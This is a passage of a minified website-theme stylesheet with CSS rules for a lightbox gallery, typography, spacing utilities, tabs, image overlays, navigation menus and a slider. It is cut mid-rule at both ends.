div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../img/prettyPhoto/facebook/default_thumbnail.gif) no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{background:url(../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../img/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none!important;font-size:17px;margin:0 0 5px 15px;z-index:9999}
body{font-family:'Arimo',sans-serif;height:100%;line-height:1.8;font-style:normal;-webkit-appearance:none;-webkit-font-smoothing:antialiased;overflow-x:hidden;font-size:14px;}input,button,select,textarea{font-family:'Arimo',sans-serif;}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.3;margin:0 0 22px;font-family:Oswald,sans-serif;}h1{font-size:48px;}h2{font-size:40px;}h3{font-size:32px;font-weight:500;text-transform:capitalize;}h4{font-size:24px;font-weight:500;line-height:1.7;text-transform:capitalize;}h5{font-size:18px;text-transform:capitalize;}h6{font-size:16px;line-height:28px;font-weight:500;text-transform:capitalize;}.head-no-margin h6{margin-bottom:14px;}.upper{text-transform:uppercase;}.lower{text-transform:lowercase;}.text-small{font-size:12px;line-height:18px;}hr{border:0;border-top:1px solid #e1e1e1;border-top:1px solid rgba(0,0,0,.1);border-bottom:0 none;}hr.white{border:0;border-top:1px solid #e1e1e1;border-top:1px solid rgba(255,255,255,1);border-bottom:0 none;}.highlight{background:#FFC400;padding:0 5px;}.bg-black{background:#000;}ol li{list-style:inherit;}ul.list-style{margin:0 0 18px;padding:0 0 0 60px;}ul.list-style li{position:relative;line-height:1;list-style:disc;padding-left:5px;padding-top:5px;padding-bottom:5px;}.arrow-style{margin:0 0 22px;padding:0 0 0 60px;}.arrow-style li{list-style:outside none none;padding-bottom:2px;padding-left:20px;padding-top:2px;position:relative;}ul.arrow-style li:before{content:"\f105";display:block;font-family:FontAwesome;left:0;position:absolute;top:5px;}.product-page .description{color:#7f7f7f;margin-bottom:20px;}a{color:#171717;}a:visited{color:#171717;text-decoration:none;}a:focus{color:#171717;text-decoration:none;}a:active{color:#000;}a:hover{color:#171717;text-decoration:none;}a,a:hover,a:visited,a:focus{outline:0 none;}.container{max-width:1200px;width:100%;}.absolute{position:absolute;}.relative{position:relative;}.title{font-family:Oswald,sans-serif;}.section-title{border-bottom-width:0px;margin-bottom:40px;position:relative;}.section-title h1{text-transform:uppercase;text-align:center;font-size:48px;font-weight:normal;margin:0 0 12px;padding:14px 0;}.section-title h2{text-transform:uppercase;text-align:center;font-size:35px;font-weight:normal;margin:0 0 12px;padding:14px 0;}.section-title.text-left h2,.section-title.text-left h1{text-align:left;}.section-title h1:before,.section-title h2:before{bottom:0;content:"";display:block;height:2px;left:0;right:0;margin:-2px auto;position:absolute;width:40px;}.section-title h2{font-size:28px;}.section-title.text-left h2{text-align:left;}.section-title.text-left h1:before,.section-title.text-left h2:before{left:0;margin-left:0;}.title-description{padding-bottom:50px;}.title i{margin-right:7px;}section,.footer-widget,.copyright{position:relative;}.wide .container{width:100%;}.boxed{background:none repeat scroll 0 0 #fff;margin:0 auto;max-width:1200px;padding-top:20px;}.boxed #page{background:none repeat scroll 0 0 #fff;box-shadow:0 0 18px rgba(0,0,0,0.3);position:relative;}.boxed .sticky-wrapper.is-sticky #sticker,.boxed .sticky-wrapper{margin:0 auto;max-width:1200px;}.page-section{padding:75px 0;display:block;overflow:hidden;position:relative;width:100%;}.z-index-9{z-index:9;}.z-index-99{z-index:99;}.z-index-999{z-index:999;}.z-index-9999{z-index:9999;}.btn{line-height:22px;outline:none;padding:9px 20px;border:none;}.btn:hover{-webkit-transition:background .2s linear,color .2s linear;transition:background .2s linear,color .2s linear;}.btn-default:hover{color:#ffffff;}.btn.btn-lg{font-size:14px;padding:16px 45px;}.transparent-header.top-bar .sticky-wrapper{top:45px;}.btn-black{background:#000;color:#fff!important;}.btn-black:hover{background:#FFC400;}.i-unset{line-height:unset!important;}.animated{visibility:hidden;}.visible{visibility:visible;}.icons-circle.small i,.icons-rounded.small i,.icons-square.small i,i.icons-circle.small,i.icons-square.small,i.icons-rounded.small{padding:10px;}.icons-circle.big i,.icons-rounded.big i,.icons-squarer.big i,i.icons-circle.big,i.icons-square.big,i.icons-rounded.big{padding:50px;line-height:12em;}.icons-circle.medium i,.icons-rounded.medium i,.icons-squarer.medium i,i.icons-circle.medium,i.icons-square.medium,i.icons-rounded.medium{padding:40px;line-height:6em;}.icons-circle i,i.icons-circle,.circle{border-radius:50%;}.icons-rounded i,i.icons-rounded{border-radius:15px;}.icons-square i,i.icons-square{border-radius:0px;}.gray-bg i{background-color:#c6c6c6;color:#ffffff;}.i-2x i,i.i-2x{width:20px;height:20px;text-align:center;line-height:20px;font-size:10px;margin-bottom:15px;}.i-3x i,i.i-3x{width:30px;height:30px;text-align:center;line-height:30px;margin-bottom:15px;}.i-4x i,i.i-4x{width:40px;height:40px;text-align:center;line-height:40px;font-size:16px;margin-bottom:15px;}.i-5x i,i.i-5x{width:50px;height:50px;text-align:center;line-height:50px;font-size:19px;margin-bottom:15px;}.i-6x i,i.i-6x{width:60px;height:60px;text-align:center;line-height:60px;font-size:21px;}.i-7x i,i.i-7x{width:70px;height:70px;text-align:center;line-height:70px;font-size:23px;margin-bottom:15px;}.i-8x i,i.i-8x{width:80px;height:80px;text-align:center;line-height:80px;font-size:25px;margin-bottom:15px;}.i-9x i,i.i-9x{width:90px;height:90px;text-align:center;line-height:90px;font-size:27px;margin-bottom:15px;}.i-10x i,i.i-10x{width:100px;height:100px;text-align:center;line-height:100px;font-size:30px;margin-bottom:15px;}i.pull-left{margin-right:0.3em;}i.pull-left{margin-right:0.3em;margin-top:.0.2em;}.icon-2 span{width:20px;height:20px;text-align:center;line-height:20px;font-size:10px;margin-bottom:15px;}.icon-3 span{width:30px;height:30px;text-align:center;line-height:30px;font-size:12px;margin-bottom:15px;}.icon-4 span{width:40px;height:40px;text-align:center;line-height:40px;font-size:15px;margin-bottom:15px;}.icon-5 span{width:50px;height:50px;text-align:center;line-height:50px;font-size:18px;margin-bottom:15px;}.icon-6 span{width:60px;height:60px;text-align:center;line-height:60px;font-size:25px;margin-bottom:15px;}.icon-7 span{width:80px;height:80px;text-align:center;line-height:80px;font-size:28px;margin-bottom:15px;}.icons-circle span{border-radius:50%;}.color-icons span{border:1px solid transparent;}.color-icons span:hover{border:1px solid #ffffff;}.hover-color span{background:transparent;border:1px solid #ffffff;color:#ffffff;}.icons-border-black span{border:1px solid #171717!important;background:transparent;color:#171717;}.icons-border-black span:hover{color:#ffffff;}.icons-border-white span{border:1px solid #ffffff!important;background:transparent;color:#ffffff;}.glyph{float:left;margin-bottom:1em;margin-right:4em;overflow:hidden;padding-bottom:1em;width:15em;}.fs0{font-size:16px;}.size1of1{width:100%;}.size1of2{width:50%;}.unit{float:left;}.hidden-true{display:none;}.bshadow0,.glyph input{box-shadow:0 -2px #e7e7e7 inset;}.talign-right{text-align:right;}.social-icon i{display:inline-block;margin-right:1px;}.white.social-icon i{color:#ffffff;}.fa-1x i,i.fa-1x{font-size:16px;}.social-icon i:hover{color:#ffffff;}.link-hover-black a:hover,.icons-hover-black i:hover{color:#171717;}.no-pad{padding:0;}.no-margin{margin:0;}.height-200{height:200px;}.height-400{height:400px;}.height-500{height:500px;}.height-600{height:600px;}.height-700{height:700px;}.pad-10{padding:10px;}.pad-20{padding:20px;}.pad-30{padding:30px;}.pad-40{padding:40px;}.pad-50{padding:50px;}.pad-60{padding:60px;}.pad-70{padding:70px;}.pad-80{padding:80px;}.margin-10{margin:10px;}.margin-20{margin:20px;}.margin-30{margin:30px;}.margin-40{margin:40px;}.margin-50{margin:50px;}.margin-60{margin:60px;}.margin-70{margin:70px;}.margin-80{margin:80px;}.top-pad-10{padding-top:10px;}.top-pad-20{padding-top:20px;}.top-pad-30{padding-top:30px;}.top-pad-40{padding-top:40px;}.top-pad-50{padding-top:50px;}.top-pad-60{padding-top:60px;}.top-pad-70{padding-top:70px;}.top-pad-80{padding-top:80px;}.top-margin-10{margin-top:10px;}.top-margin-20{margin-top:20px;}.top-margin-30{margin-top:30px;}.top-margin-40{margin-top:40px;}.top-margin-50{margin-top:50px;}.top-margin-60{margin-top:60px;}.top-margin-70{margin-top:70px;}.top-margin-80{margin-top:80px;}.right-margin{margin-right:10px;}.bottom-pad-10{padding-bottom:10px;}.bottom-pad-20{padding-bottom:20px;}.bottom-pad-30{padding-bottom:30px;}.bottom-pad-40{padding-bottom:40px;}.bottom-pad-50{padding-bottom:50px;}.bottom-pad-60{padding-bottom:60px;}.bottom-pad-70{padding-bottom:70px;}.bottom-pad-80{padding-bottom:80px;}.bottom-margin-10{margin-bottom:10px;}.bottom-margin-20{margin-bottom:20px;}.bottom-margin-30{margin-bottom:30px;}.bottom-margin-40{margin-bottom:40px;}.bottom-margin-50{margin-bottom:50px;}.bottom-margin-60{margin-bottom:60px;}.bottom-margin-70{margin-bottom:70px;}.bottom-margin-80{margin-bottom:80px;}.tb-pad-10{padding-top:10px;padding-bottom:10px;}.tb-pad-20{padding-top:20px;padding-bottom:20px;}.tb-pad-30{padding-top:30px;padding-bottom:30px;}.tb-pad-40{padding-top:40px;padding-bottom:40px;}.tb-pad-50{padding-top:50px;padding-bottom:50px;}.tb-pad-60{padding-top:60px;padding-bottom:60px;}.tb-pad-70{padding-top:70px;padding-bottom:70px;}.tb-pad-80{padding-top:80px;padding-bottom:80px;}.tb-margin-10{margin-top:10px;margin-bottom:10px;}.tb-margin-20{margin-top:20px;margin-bottom:20px;}.tb-margin-30{margin-top:30px;margin-bottom:30px;}.tb-margin-40{margin-top:40px;margin-bottom:40px;}.tb-margin-50{margin-top:50px;margin-bottom:50px;}.tb-margin-60{margin-top:60px;margin-bottom:60px;}.tb-margin-70{margin-top:70px;margin-bottom:70px;}.tb-margin-80{margin-top:80px;margin-bottom:80px;}*{border-color:#e1e1e1;border-style:solid;border-width:0;zoom:1;-webkit-tap-highlight-color:rgba(0,0,0,0);}*:focus{outline:none !important;}.border-color{border-width:1px;}.border2-color{border-width:2px;}.border-white{border:1px solid #ffffff;}.border2-white{border:1px solid #ffffff;}.border-black{border:1px solid #000000;}.border2-black{border:2px solid #000000;}#pageloader{background-color:#FFFFFF;height:100%;position:fixed;top:0;width:100%;z-index:9999;}.loader-item{background:none repeat scroll 0 0 #FFFFFF;border-bottom:3px solid rgba(0,0,0,0) !important;border-left:3px solid;border-radius:200px;-moz-border-radius:200px;-webkit-border-radius:200px;-o-border-radius:200px;-ms-border-radius:200px;border-right:3px solid;border-top:3px solid;height:40px;left:50%;margin:-20px 0 0 -20px;position:absolute;text-align:center;top:50%;width:40px;}.loader-item h2{color:#CCCCCC;font-size:20px;margin:0 auto;}.panel-group .panel .panel-heading > .panel-title > a{border-bottom:1px dotted #f2f2f2;color:#1e1e1e;font-weight:600;line-height:22px;transition:background-color 0.2s linear 0s;}.panel-group.no-list .panel .panel-heading > .panel-title > a,.panel-group.no-list .panel .panel-heading > .panel-title > a:hover,.panel-group.no-list .active.panel .panel-heading > .panel-title > a,.panel-group.no-list .active.panel .panel-heading > .panel-title > a:hover{padding:9px 9px 9px 0;}.panel-group .active.panel .panel-heading > .panel-title{border-bottom:1px solid #f2f2f2;}.panel-group .panel .panel-heading{background-color:inherit;padding:0;position:relative;}.panel-default > .panel-heading{color:#1e1e1e;}.panel-group .panel{background-color:inherit;border:0 none;border-radius:0;box-shadow:none;}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none;}.panel-group .panel-body{padding:10px 0 10px 1px;}.panel-title a{display:block;}.panel-title a i{padding-right:5px;}.panel-group.list-style .panel .panel-heading > .panel-title:before{content:"\f105";display:block;font-family:FontAwesome;left:7px;position:absolute;top:5px;}.panel-group.list-style .panel .panel-heading > .panel-title > a{padding:9px 9px 9px 25px;line-height:22px;}.panel-group .mix{width:100%;}.tab-content{margin-bottom:20px;margin-top:20px;}.left-tabs > .nav-tabs{border-width:0;float:left;margin:0 -1px 0 0;}.right-tabs > .nav-tabs{border-width:0;float:right;margin:0 -1px 0 0;}.left-tabs > .nav-tabs li,.right-tabs > .nav-tabs li{float:none;display:block;}.left-tabs >.nav-tabs > li.active > a,.left-tabs >.nav-tabs > li.active > a:focus,.left-tabs >.nav-tabs > li.active > a:hover{border-width:1px;border-style:solid none solid solid;border-color:#ddd;}.right-tabs >.nav-tabs > li.active > a,.right-tabs >.nav-tabs > li.active > a:focus,.right-tabs >.nav-tabs > li.active > a:hover{border-width:1px;border-style:solid solid solid none;border-color:#ddd;}.left-tabs > .nav-tabs li a{border-right:1px solid #ddd;}.right-tabs > .nav-tabs li a{border-left:1px solid #ddd;}.left-tabs >.nav-tabs{margin-right:20px;}.nav-tabs{margin-bottom:0;margin-left:0;}.nav-tabs > li > a{-webkit-border-radius:2px 2px 0 0;-moz-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;color:#1e1e1e;font-size:12px;padding:10px 20px 11px;-webkit-transition:background-color .2s linear;transition:background-color .2s linear;}.nav > li > a:hover,.nav > li > a:focus{background-color:#f7f7f7;-webkit-transition:background-color .2s linear;transition:background-color .2s linear;}.nav-tabs > li > a:hover,.nav-tabs > li > a:focus{border-color:#f7f7f7 #f7f7f7 #e1e1e1;}.nav-tabs > .active > a,.nav-tabs > .active > a:hover,.nav-tabs > .active > a:focus{border:1px solid #e1e1e1;border-bottom-color:transparent;color:#1e1e1e;font-weight:bold;}.nav-tabs > .active.dropdown > a{z-index:911;}.tab-content > .tab-pane,.pill-content > .pill-pane{padding:36px 0 0;}.tab-content.border{padding:0 20px 20px 20px;border:1px solid #ddd;border-top:0;}.tabs-left > .nav-tabs > li,.tabs-right > .nav-tabs > li{float:none;margin:0;}.tabs.border{border:0;}.tabs.border > .nav-tabs > li > a{border:1px solid #ddd;}.tabs.border > .nav-tabs > li.active > a{border-bottom:1px solid transparent;}.tabs-right > .nav-tabs > li > a{min-width:110px;margin-right:0;margin-bottom:3px;border:1px solid #ddd;}.tabs-left > .nav-tabs > li > a,.tabs-right > .nav-tabs > li > a{min-width:110px;margin-right:0;margin-bottom:3px;border:1px solid #ddd;}.tabs-left > .nav-tabs{border:0 none;border-right:1px solid #ddd;float:left;margin:0 -1px 0 0;}.tabs-left > .nav-tabs > li > a{margin-right:-1px;-webkit-border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;border-radius:4px 0 0 4px;}.tabs-left > .nav-tabs > li > a:hover,.tabs-left > .nav-tabs > li > a:focus{border-color:#f7f7f7 #ddd #f7f7f7 #f7f7f7;}.tabs-left > .nav-tabs .active > a,.tabs-left > .nav-tabs .active > a:hover,.tabs-left > .nav-tabs .active > a:focus{border-color:#ddd transparent #ddd #ddd;}.tabs-left > .tab-content{border-left:1px solid #ddd;margin:0;overflow:auto;}.tabs-left > .tab-content > .tab-pane{padding:0 0 0 20px;}.tabs-right > .nav-tabs{border:0 none;border-left:1px solid #ddd;float:right;margin:0 0 0 -1px;}.tabs-right > .nav-tabs > li > a{margin-left:-1px;-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;}.tabs-right > .nav-tabs > li > a:hover,.tabs-right > .nav-tabs > li > a:focus{border-color:#f7f7f7 #f7f7f7 #f7f7f7 #ddd;}.tabs-right > .nav-tabs .active > a,.tabs-right > .nav-tabs .active > a:hover,.tabs-right > .nav-tabs .active > a:focus{border-color:#ddd #ddd #ddd transparent;}.tabs-right > .tab-content{border-right:1px solid #ddd;margin:0;overflow:auto;}.tabs-right > .tab-content > .tab-pane{padding:0 20px 0 0;}.tab-style .nav-tabs{border-left:0;}.tab-style > .nav-tabs > li > a{border-radius:4px;margin-left:-1px;margin-bottom:5px;color:#ffffff;}.tab-style > .nav-tabs > li{background:rgba(0,0,0,.2);}.tab-style > .nav-tabs .active > a,.tab-style > .nav-tabs .active > a:hover,.tab-style > .nav-tabs .active > a:focus,.tab-style > .nav-tabs > li > a:hover,.tab-style > .nav-tabs > li > a:focus{background:rgba(0,0,0,.7);color:#f7f7f7;font-weight:normal;}.tab-style > .tab-content{border:0;}.tab-style > .nav-tabs .active > a,.tab-style > .nav-tabs .active > a:hover,.tab-style > .nav-tabs .active > a:focus{border:1px solid rgba(0,0,0,.2);}.image-bg{width:100%;display:block;position:relative;overflow:hidden;background-attachment:static;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;min-height:560px;}.image-bg.static{background-attachment:static;}.image-bg.fixed{background-attachment:fixed;}.image-bg.content-in{background-repeat:no-repeat;background-position:center top;-webkit-background-size:cover;background-size:cover;bottom:0;left:0;overflow:hidden;position:absolute;right:0;text-align:center;top:0;z-index:0;min-height:unset;}.overlay{background:#000;height:100%;position:absolute;top:0;left:0;right:0;opacity:0.4;width:100%;}.image-bg .overlay{background:#000;height:100%;opacity:.2;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-white{background:#fff;height:100%;opacity:.8;filter:alpha(opacity=80);width:100%;}.image-bg .overlay-half-dark{background:#000;height:100%;opacity:.5;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-dark{background:#000;height:100%;opacity:.7;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-strips{background:url(../img/patterns/pattern.png) repeat;height:100%;opacity:.8;filter:alpha(opacity=20);width:100%;}.image-bg .overlay-boxed{background:url(../img/patterns/pattern2.png) repeat;height:100%;opacity:.1;filter:alpha(opacity=20);width:100%;}.form-box{background-color:#f7f7f7;padding:30px;}.form-control{margin-bottom:20px;}textarea.form-control.height-82{height:82px;}.field-border-bottom .form-control{border-left:medium none;border-radius:0;border-right:medium none;border-top:medium none;box-shadow:none;background:transparent;color:#ffffff;}.field-border .form-control{box-shadow:none;background:transparent;color:#ffffff;}.form-message1{color:#ff0000;}.white{color:#ffffff;}.white a:not(.btn){color:#ffffff;}.black{color:#000000;}.light-bg{background:#f7f7f7;}.white-bg{background:#ffffff;}.black-bg{background:#171717;}.border-tb{border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2;}.item-box:hover i{transition:all 0.27s cubic-bezier(0,0,0.58,1) 0s;}img{height:auto;max-width:100%;}img.pull-right{padding:0 0 15px 15px;}img.pull-left{padding:15px 15px 0 0;}html.opacity img{padding-bottom:0;}body .opacity img{padding-bottom:10px;}html.opacity:hover img{opacity:1;}body .opacity:hover img{opacity:.8;}.img-center{margin-left:auto;margin-right:auto;}.double-img{position:relative;}.image-right{margin-left:-25%;position:relative;}.grayscale img{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);}.grayscale img:hover{filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'1 0 0 0 0,0 1 0 0 0,0 0 1 0 0,0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);}.pricing:hover .title a,.process-content:hover .title,.portfolio-grid .grids:hover img,.btn:hover,.icons-hover-color:hover i,.get-a-quote:hover a,.get-a-quote a,.link-hover-black a:hover,.icons-hover-black i:hover,.link-hover-black a,.icons-hover-black i,i:hover,i,.timeliner li:hover .timeline-heading h4.subheading,.timeliner li .timeline-heading h4.subheading,.timeliner li:hover .timeline-image,.timeliner li .timeline-image,.opacity:hover img,.opacity img,.submit,.submit:hover,.icon-6 span,.icon-6 span:hover,.blog.timeliner>li:hover .timeline-image,.blog.timeliner>li:hover .timeline-icon{transition:all 350ms ease-in-out 0s;-moz-transition:all 350ms ease-in-out 0s;-webkit-transition:all 350ms ease-in-out 0s;-o-transition:all 350ms ease-in-out 0s;-ms-transition:all 350ms ease-in-out 0s;}.zoom:hover i{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);}.rotate:hover i{transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);}@-webkit-keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes rotating{from{-ms-transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}to{-ms-transform:rotate(360deg);-moz-transform:rotate(360deg);-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}}.rotating{-webkit-animation:rotating 2s linear infinite;-moz-animation:rotating 2s linear infinite;-ms-animation:rotating 2s linear infinite;-o-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite;}.header-wrapper{border:1px solid rgba(0,0,0,.1);}.sticky-wrapper.is-sticky #sticker,.sticky-wrapper{z-index:9999;}.navbar{margin-bottom:0;}.navbar-default .navbar-nav > li.active > a,.navbar-default .navbar-nav > li.active > a:focus,.navbar-default .navbar-nav > li.active > a:hover{background:none;}.sticky-menu{z-index:inherit;}.side-nav #main{padding:0;}.side-nav header nav{left:0;right:0;top:0;position:absolute;}.side-nav header .navbar-default{background:none;border:none;position:absolute;z-index:99;top:25px;box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;-webkit-box-shadow:none;}#navigation-menu{line-height:2;color:#171717;}.side-nav header .navbar-nav{float:right !important;margin-right:-15px}.side-nav header .navbar-default .navbar-nav > li > a{font-size:45px;padding:0;}.side-nav header .nav > li > a.active{color:#FFC400;}.side-nav header .nav-fixed{margin:auto;position:fixed;right:0;top:0;}.side-nav header .nav-fixed > li{float:right;}.side-nav header #sticky.nav-fixed a{background:rgba(0,0,0,0.8);height:100px;line-height:100px;text-align:center;width:100px;color:#FFC400;}.side-nav header #wrapper .toggle-menu{background:#000;width:50%;height:100%;position:fixed;overflow-y:auto;right:-50%;top:0;z-index:999;}.side-nav header #wrapper .close-menu{float:right;font-size:50px;height:100px;width:100px;line-height:100px;text-align:center;display:block;background:#ffc400;}.side-nav header #wrapper .nav{padding:130px 0 0 77px;}.side-nav header .nav > li > .sub{padding:0 0 0 40px;}.side-nav header .nav > li > a,.side-nav header .nav > li > .sub a{color:#ccc;font-size:17px;text-transform:uppercase;font-weight:600;letter-spacing:2px;padding:10px 22px;text-decoration:none;}.side-nav header .nav > li > a:focus{background:none;}.side-nav header .nav > li > .sub a{line-height:3;}.side-nav header #wrapper .close-menu a,.side-nav header #navigation-close.close-menu:hover{color:#171717;}.side-nav header .nav > li > a:hover,.nav > li > a:focus{background:transparent;}.side-nav header .nav > li.active{position:relative;}.side-nav header .nav > li.active:before{height:20px;content:"";width:77px;left:-77px;position:absolute;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transform:translateY(-50%);}.side-nav header .sticky-wrapper.is-sticky .nav{background:none repeat scroll 0 0 black;padding:15px 20px;right:15px;}.tp-caption{white-space:inherit;}.tp-caption.bold{font-size:65px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}.tp-caption.description{font-size:15px !important;line-height:25px;font-family:'Arimo',sans-serif;}.tparrows:before{margin-top:4px;font-size:18px;}.tparrows{-webkit-border-radius:50%;border-radius:50%;background:rgba(255,196,0,.4) !important;}.tp-banner{z-index:0;}.slider.rs-slider-full{float:left;width:100%;}.slider.rs-slider{background:none;border:0 none;max-height:700px;overflow:hidden;padding:0;position:relative;z-index:0;}.slider.rs-slider-full{min-height:auto;background:none;padding:0;}p.tp-caption.button-block{width:100%;left:0!important;}p.tp-caption.button-block a{margin:0 5px;}.transparent .slider.rs-slider{max-height:700px;}.slider.load .tp-banner-container{visibility:hidden;}.slider.rs-slider .container{position:relative;}.slider.rs-slider .title{font-size:40px;font-weight:normal;margin:0;}.slider.rs-slider .title.bold,.slider .bold{font-size:65px;font-weight:bold;text-transform:uppercase;margin:0;line-height:75px;}.white .tp-caption,.text-white{color:#fff;}.slider.rs-slider .description{font-size:15px !important;line-height:25px;margin:0;padding:0 15px;}.slider.rs-slider .btn{}.slider.rs-slider .btn.orang{background:#ea4e16;}.slider.rs-slider .btn.cherry{background:#752033;}.slider.rs-slider .phone-text{font-size:17px;}.tp-caption a{color:#000;}.tp-caption a:hover{color:#fff;}.rs-slider ul{list-style:none;margin:0;padding:0;}.tp-bannertimer{background:#777 !important;background:rgba(0,0,0,0.1) !important;height:0px !important;}.tp-bullets.simplebullets.navbar{height:35px;padding:0;}.slider.rs-slider .tp-bullets.simplebullets .bullet{background:#fff;background:rgba(255,255,255,.5);-webkit-border-radius:7px;border-radius:7px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;border:0 none !important;display:inline-block;height:14px;float:none;margin:0 3px;-webkit-transition:all .3s linear;transition:all .3s linear;vertical-align:top;width:14px;}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.slider.rs-slider .tp-bullets.simplebullets .bullet:hover{background:#fff;-webkit-transition:all .3s linear;transition:all .3s linear;}.slider.rs-slider .tp-bullets.simplebullets .bullet.selected{background:rgba(255,255,255,.7);-webkit-transition:all .3s linear;transition:all .3s linear;}.slider.rs-slider .tparrows{background:#1e1e1e;background:rgba(30,30,30,0.5);-webkit-border-radius:100%;border-radius:100%;cursor:pointer;height:40px !important;width:40px !important;-webkit-transition:background .3s linear;transition:background .3s linear;-webkit-transition:opacity 0.2s ease-out;-webkit-transform:inherit;z-index:50 !important;}.slider.rs-slider .tparrows:before{font-family:'revicons';color:#fff;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:0;margin-top:3px;text-align:center;width:40px;font-size:19px;}.tp-leftarrow:before{content:'\e824';}.slider.rs-slider-full .tp-leftarrow:before,.slider.rs-slider-full .tp-rightarrow:before{content:none;}.tp-rightarrow:before{content:'\e825';}.slider.rs-slider .tparrows:hover{background:#1e1e1e;-webkit-transition:background .3s linear;transition:background .3s linear;}.slider4container .tparrows:before,.slider4container .tparrows:hover,.slider4container .tparrows{color:#000 !important;}.slider4container .tparrows{background:#fff !important;background:rgba(255,255,255,0.5) !important;}.slider4container .tparrows:hover{background:#fff !important}.slider.rs-slider .tp-loader{background-image:url(../img/svg/loader.svg),none;background-repeat:no-repeat;background-position:50% 50%;background-size:40px;background-color:inherit;height:40px;margin:-20px 0 0 -20px;width:40px;z-index:700;}.layerslider{margin:0 auto;}.slider.rs-slider.full-width{max-height:inherit;}.slider.rs-slider.full-width .title{font-size:60px;line-height:0.9;}.slider.rs-slider.full-width .btn-link{font-size:14px !important;font-weight:bold;line-height:31px;letter-spacing:1px;padding:0;text-decoration:none;}.slider.rs-slider.full-width .btn-link .fa{border:2px solid #fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:inline-block;font-size:180%;height:36px;line-height:32px;margin-left:10px;padding:0 0 0 3px;text-align:center;vertical-align:middle;width:36px;}.slider.rs-slider.full-width .btn-link:hover{opacity:.8;}.slider.rs-slider.full-width .tp-rightarrow,.slider.rs-slider.full-width .tp-leftarrow{display:none !important;}.tp-caption p{line-height:25px;}.rs-slider-full .tparrows{background:none!important;}.rs-slider-full .tp-rightarrow{right:-10px!important;}.carousel-control{top:0;width:10%;}.carousel-control .fa,.carousel-control .icon-prev,.carousel-control .icon-next{font-size:30px;height:30px;margin-top:-15px;width:30px;}.carousel-control .fa-angle-right{margin-left:-25px;}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .fa{display:inline-block;position:absolute;top:50%;z-index:5;}.col-md-3.mix .carousel-indicators,.col-md-4.mix .carousel-indicators,.grid-item .carousel-indicators{bottom:-7px;}.carousel-control.left.no-bg,.carousel-control.right.no-bg{background-image:none;}.carousel-fade .carousel-inner 